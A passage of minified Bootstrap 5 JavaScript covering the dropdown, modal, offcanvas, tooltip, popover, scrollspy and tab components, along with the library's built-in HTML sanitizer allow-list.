"getBoundingClientRect" method.`);return e}_createPopper(){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org/docs/v2/)");let e=this._element;"parent"===this._config.reference?e=this._parent:d(this._config.reference)?e=u(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const t=this._getPopperConfig();this._popper=i.createPopper(e,this._menu,t)}_isShown(){return this._menu.classList.contains(rt)}_getPlacement(){const e=this._parent;if(e.classList.contains("dropend"))return ht;if(e.classList.contains("dropstart"))return mt;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?ct:ut:t?ft:pt}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(W.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...w(this._config.popperConfig,[void 0,e])}}_selectMenuItem({key:e,target:t}){const i=V.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(e=>c(e));i.length&&E(i,t,e===Ze,!i.includes(t)).focus()}static jQueryInterface(e){return this.each(function(){const t=bt.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static clearMenus(e){if(2===e.button||"keyup"===e.type&&"Tab"!==e.key)return;const t=V.find(lt);for(const i of t){const t=bt.getInstance(i);if(!t||!1===t._config.autoClose)continue;const n=e.composedPath(),s=n.includes(t._menu);if(n.includes(t._element)||"inside"===t._config.autoClose&&!s||"outside"===t._config.autoClose&&s)continue;if(t._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const a={relatedTarget:t._element};"click"===e.type&&(a.clickEvent=e),t._completeHide(a)}}static dataApiKeydownHandler(e){const t=/input|textarea/i.test(e.target.tagName),i="Escape"===e.key,n=[Qe,Ze].includes(e.key);if(!n&&!i)return;if(t&&!i)return;e.preventDefault();const s=this.matches(ot)?this:V.prev(this,ot)[0]||V.next(this,ot)[0]||V.findOne(ot,e.delegateTarget.parentNode),a=bt.getOrCreateInstance(s);if(n)return e.stopPropagation(),a.show(),void a._selectMenuItem(e);a._isShown()&&(e.stopPropagation(),a.hide(),s.focus())}}N.on(document,st,ot,bt.dataApiKeydownHandler),N.on(document,st,dt,bt.dataApiKeydownHandler),N.on(document,nt,bt.clearMenus),N.on(document,at,bt.clearMenus),N.on(document,nt,ot,function(e){e.preventDefault(),bt.getOrCreateInstance(this).toggle()}),y(bt);const yt="backdrop",wt="show",_t=`mousedown.bs.${yt}`,Et={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},xt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class St extends F{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return Et}static get DefaultType(){return xt}static get NAME(){return yt}show(e){if(!this._config.isVisible)return void w(e);this._append();const t=this._getElement();this._config.isAnimated&&m(t),t.classList.add(wt),this._emulateAnimation(()=>{w(e)})}hide(e){this._config.isVisible?(this._getElement().classList.remove(wt),this._emulateAnimation(()=>{this.dispose(),w(e)})):w(e)}dispose(){this._isAppended&&(N.off(this._element,_t),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=u(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),N.on(e,_t,()=>{w(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(e){_(e,this._getElement(),this._config.isAnimated)}}const Tt=".bs.focustrap",Ct=`focusin${Tt}`,Mt=`keydown.tab${Tt}`,kt="backward",Ot={autofocus:!0,trapElement:null},At={autofocus:"boolean",trapElement:"element"};class Lt extends F{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Ot}static get DefaultType(){return At}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),N.off(document,Tt),N.on(document,Ct,e=>this._handleFocusin(e)),N.on(document,Mt,e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,N.off(document,Tt))}_handleFocusin(e){const{trapElement:t}=this._config;if(e.target===document||e.target===t||t.contains(e.target))return;const i=V.focusableChildren(t);0===i.length?t.focus():this._lastTabNavDirection===kt?i[i.length-1].focus():i[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?kt:"forward")}}const Pt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",$t=".sticky-top",zt="padding-right",It="margin-right";class Dt{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,zt,t=>t+e),this._setElementAttributes(Pt,zt,t=>t+e),this._setElementAttributes($t,It,t=>t-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,zt),this._resetElementAttributes(Pt,zt),this._resetElementAttributes($t,It)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,i){const n=this.getWidth();this._applyManipulationCallback(e,e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+n)return;this._saveInitialAttribute(e,t);const s=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,`${i(Number.parseFloat(s))}px`)})}_saveInitialAttribute(e,t){const i=e.style.getPropertyValue(t);i&&W.setDataAttribute(e,t,i)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,e=>{const i=W.getDataAttribute(e,t);null!==i?(W.removeDataAttribute(e,t),e.style.setProperty(t,i)):e.style.removeProperty(t)})}_applyManipulationCallback(e,t){if(d(e))t(e);else for(const i of V.find(e,this._element))t(i)}}const jt=".bs.modal",Nt=`hide${jt}`,qt=`hidePrevented${jt}`,Bt=`hidden${jt}`,Ht=`show${jt}`,Wt=`shown${jt}`,Ft=`resize${jt}`,Rt=`click.dismiss${jt}`,Gt=`mousedown.dismiss${jt}`,Vt=`keydown.dismiss${jt}`,Xt=`click${jt}.data-api`,Yt="modal-open",Ut="show",Kt="modal-static",Qt={backdrop:!0,focus:!0,keyboard:!0},Zt={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Jt extends R{constructor(e,t){super(e,t),this._dialog=V.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Dt,this._addEventListeners()}static get Default(){return Qt}static get DefaultType(){return Zt}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;N.trigger(this._element,Ht,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Yt),this._adjustDialog(),this._backdrop.show(()=>this._showElement(e)))}hide(){if(!this._isShown||this._isTransitioning)return;N.trigger(this._element,Nt).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Ut),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){N.off(window,jt),N.off(this._dialog,jt),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new St({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Lt({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const t=V.findOne(".modal-body",this._dialog);t&&(t.scrollTop=0),m(this._element),this._element.classList.add(Ut);this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,N.trigger(this._element,Wt,{relatedTarget:e})},this._dialog,this._isAnimated())}_addEventListeners(){N.on(this._element,Vt,e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())}),N.on(window,Ft,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),N.on(this._element,Gt,e=>{N.one(this._element,Rt,t=>{this._element===e.target&&this._element===t.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Yt),this._resetAdjustments(),this._scrollBar.reset(),N.trigger(this._element,Bt)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(N.trigger(this._element,qt).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._element.style.overflowY;"hidden"===t||this._element.classList.contains(Kt)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(Kt),this._queueCallback(()=>{this._element.classList.remove(Kt),this._queueCallback(()=>{this._element.style.overflowY=t},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),i=t>0;if(i&&!e){const e=b()?"paddingLeft":"paddingRight";this._element.style[e]=`${t}px`}if(!i&&e){const e=b()?"paddingRight":"paddingLeft";this._element.style[e]=`${t}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each(function(){const i=Jt.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e](t)}})}}N.on(document,Xt,'[data-bs-toggle="modal"]',function(e){const t=V.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),N.one(t,Ht,e=>{e.defaultPrevented||N.one(t,Bt,()=>{c(this)&&this.focus()})});const i=V.findOne(".modal.show");i&&Jt.getInstance(i).hide();Jt.getOrCreateInstance(t).toggle(this)}),X(Jt),y(Jt);const ei=".bs.offcanvas",ti=".data-api",ii=`load${ei}${ti}`,ni="show",si="showing",ai="hiding",ri=".offcanvas.show",oi=`show${ei}`,li=`shown${ei}`,di=`hide${ei}`,ui=`hidePrevented${ei}`,ci=`hidden${ei}`,pi=`resize${ei}`,fi=`click${ei}${ti}`,hi=`keydown.dismiss${ei}`,mi={backdrop:!0,keyboard:!0,scroll:!1},vi={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class gi extends R{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return mi}static get DefaultType(){return vi}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(N.trigger(this._element,oi,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._backdrop.show(),this._config.scroll||(new Dt).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(si);this._queueCallback(()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(ni),this._element.classList.remove(si),N.trigger(this._element,li,{relatedTarget:e})},this._element,!0)}hide(){if(!this._isShown)return;if(N.trigger(this._element,di).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(ai),this._backdrop.hide();this._queueCallback(()=>{this._element.classList.remove(ni,ai),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new Dt).reset(),N.trigger(this._element,ci)},this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=Boolean(this._config.backdrop);return new St({className:"offcanvas-backdrop",isVisible:e,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:e?()=>{"static"!==this._config.backdrop?this.hide():N.trigger(this._element,ui)}:null})}_initializeFocusTrap(){return new Lt({trapElement:this._element})}_addEventListeners(){N.on(this._element,hi,e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():N.trigger(this._element,ui))})}static jQueryInterface(e){return this.each(function(){const t=gi.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}N.on(document,fi,'[data-bs-toggle="offcanvas"]',function(e){const t=V.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),p(this))return;N.one(t,ci,()=>{c(this)&&this.focus()});const i=V.findOne(ri);i&&i!==t&&gi.getInstance(i).hide();gi.getOrCreateInstance(t).toggle(this)}),N.on(window,ii,()=>{for(const e of V.find(ri))gi.getOrCreateInstance(e).show()}),N.on(window,pi,()=>{for(const e of V.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(e).position&&gi.getOrCreateInstance(e).hide()}),X(gi),y(gi);const bi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},yi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),wi=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,_i=(e,t)=>{const i=e.nodeName.toLowerCase();return t.includes(i)?!yi.has(i)||Boolean(wi.test(e.nodeValue)):t.filter(e=>e instanceof RegExp).some(e=>e.test(i))};const Ei={allowList:bi,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},xi={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Si={entry:"(string|element|function|null)",selector:"(string|element)"};class Ti extends F{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return Ei}static get DefaultType(){return xi}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,i]of Object.entries(this._config.content))this._setContent(e,i,t);const t=e.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&t.classList.add(...i.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,i]of Object.entries(e))super._typeCheckConfig({selector:t,entry:i},Si)}_setContent(e,t,i){const n=V.findOne(i,e);n&&((t=this._resolvePossibleFunction(t))?d(t)?this._putElementInTemplate(u(t),n):this._config.html?n.innerHTML=this._maybeSanitize(t):n.textContent=t:n.remove())}_maybeSanitize(e){return this._config.sanitize?function(e,t,i){if(!e.length)return e;if(i&&"function"==typeof i)return i(e);const n=(new window.DOMParser).parseFromString(e,"text/html"),s=[].concat(...n.body.querySelectorAll("*"));for(const e of s){const i=e.nodeName.toLowerCase();if(!Object.keys(t).includes(i)){e.remove();continue}const n=[].concat(...e.attributes),s=[].concat(t["*"]||[],t[i]||[]);for(const t of n)_i(t,s)||e.removeAttribute(t.nodeName)}return n.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return w(e,[void 0,this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}const Ci=new Set(["sanitize","allowList","sanitizeFn"]),Mi="fade",ki="show",Oi=".tooltip-inner",Ai=".modal",Li="hide.bs.modal",Pi="hover",$i="focus",zi="click",Ii={AUTO:"auto",TOP:"top",RIGHT:b()?"left":"right",BOTTOM:"bottom",LEFT:b()?"right":"left"},Di={allowList:bi,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ji={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class Ni extends R{constructor(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)");super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return Di}static get DefaultType(){return ji}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),N.off(this._element.closest(Ai),Li,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=N.trigger(this._element,this.constructor.eventName("show")),t=(f(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),N.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(ki),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))N.on(e,"mouseover",h);this._queueCallback(()=>{N.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1},this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(N.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented)return;if(this._getTipElement().classList.remove(ki),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))N.off(e,"mouseover",h);this._activeTrigger[zi]=!1,this._activeTrigger[$i]=!1,this._activeTrigger[Pi]=!1,this._isHovered=null;this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),N.trigger(this._element,this.constructor.eventName("hidden")))},this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(Mi,ki),t.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e})(this.constructor.NAME).toString();return t.setAttribute("id",i),this._isAnimated()&&t.classList.add(Mi),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new Ti({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[Oi]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Mi)}_isShown(){return this.tip&&this.tip.classList.contains(ki)}_createPopper(e){const t=w(this._config.placement,[this,e,this._element]),n=Ii[t.toUpperCase()];return i.createPopper(this._element,e,this._getPopperConfig(n))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return w(e,[this._element,this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...w(this._config.popperConfig,[void 0,t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of e)if("click"===t)N.on(this._element,this.constructor.eventName("click"),this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger[zi]=!(t._isShown()&&t._activeTrigger[zi]),t.toggle()});else if("manual"!==t){const e=t===Pi?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=t===Pi?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");N.on(this._element,e,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?$i:Pi]=!0,t._enter()}),N.on(this._element,i,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?$i:Pi]=t._element.contains(e.relatedTarget),t._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},N.on(this._element.closest(Ai),Li,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=W.getDataAttributes(this._element);for(const e of Object.keys(t))Ci.has(e)&&delete t[e];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:u(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,i]of Object.entries(this._config))this.constructor.Default[t]!==i&&(e[t]=i);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each(function(){const t=Ni.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}y(Ni);const qi=".popover-header",Bi=".popover-body",Hi={...Ni.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Wi={...Ni.DefaultType,content:"(null|string|element|function)"};class Fi extends Ni{static get Default(){return Hi}static get DefaultType(){return Wi}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[qi]:this._getTitle(),[Bi]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const t=Fi.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}y(Fi);const Ri=".bs.scrollspy",Gi=`activate${Ri}`,Vi=`click${Ri}`,Xi=`load${Ri}.data-api`,Yi="active",Ui="[href]",Ki=".nav-link",Qi=`${Ki}, .nav-item > ${Ki}, .list-group-item`,Zi={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Ji={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class en extends R{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return Zi}static get DefaultType(){return Ji}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=u(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map(e=>Number.parseFloat(e))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(N.off(this._config.target,Vi),N.on(this._config.target,Vi,Ui,e=>{const t=this._observableSections.get(e.target.hash);if(t){e.preventDefault();const i=this._rootElement||window,n=t.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}}))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(e=>this._observerCallback(e),e)}_observerCallback(e){const t=e=>this._targetLinks.get(`#${e.target.id}`),i=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(t(e))},n=(this._rootElement||document.documentElement).scrollTop,s=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const a of e){if(!a.isIntersecting){this._activeTarget=null,this._clearActiveClass(t(a));continue}const e=a.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(s&&e){if(i(a),!n)return}else s||e||i(a)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=V.find(Ui,this._config.target);for(const t of e){if(!t.hash||p(t))continue;const e=V.findOne(decodeURI(t.hash),this._element);c(e)&&(this._targetLinks.set(decodeURI(t.hash),t),this._observableSections.set(t.hash,e))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(Yi),this._activateParents(e),N.trigger(this._element,Gi,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains("dropdown-item"))V.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(Yi);else for(const t of V.parents(e,".nav, .list-group"))for(const e of V.prev(t,Qi))e.classList.add(Yi)}_clearActiveClass(e){e.classList.remove(Yi);const t=V.find(`${Ui}.${Yi}`,e);for(const e of t)e.classList.remove(Yi)}static jQueryInterface(e){return this.each(function(){const t=en.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}N.on(window,Xi,()=>{for(const e of V.find('[data-bs-spy="scroll"]'))en.getOrCreateInstance(e)}),y(en);const tn=".bs.tab",nn=`hide${tn}`,sn=`hidden${tn}`,an=`show${tn}`,rn=`shown${tn}`,on=`click${tn}`,ln=`keydown${tn}`,dn=`load${tn}`,un="ArrowLeft",cn="ArrowRight",pn="ArrowUp",fn="ArrowDown",hn="Home",mn="End",vn="active",gn="fade",bn="show",yn=".dropdown-toggle",wn=`:not(${yn})`,_n='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',En=`${`.nav-link${wn}, .list-group-item${wn}, [role="tab"]${wn}`}, ${_n}`,xn=`.${vn}[data-bs-toggle="tab"], .${vn}[data-bs-toggle="pill"], .${vn}[data-bs-toggle="list"]`;class Sn extends R{constructor(e){super(e),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),N.on(this._element,ln,e=>this._keydown(e)))}static get NAME(){return"tab"}show(){const e=this._element;if(this._elemIsActive(e))return;const 